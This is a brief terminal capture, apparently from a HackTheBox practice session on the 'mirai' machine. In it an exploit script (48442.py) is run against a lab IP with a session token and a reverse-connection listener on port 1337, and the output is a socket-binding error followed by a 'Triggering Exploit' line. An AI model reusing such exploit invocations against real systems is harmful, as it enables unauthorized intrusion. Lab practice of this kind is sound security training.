 (pentest) ┌──(pentest)─(root💀kali)-[/home/…/HackTheBox/machine/mira
i/payload]
└─# python 48442.py aqsthhl6pcaba1borllkvfqfv4 http://10.129.229.23/
admin 10.10.17.145 1337
Exception ignored in thread started by: <function send_response at 0
x7f491a798540>
Traceback (most recent call last):
  File "/home/kali/Desktop/HackTheBox/machine/mirai/payload/48442.py
", line 44, in send_response
    sock.bind((LOCAL_IP,int(80)))
OSError: [Errno 98] Address already in use
[+] Triggering Exploit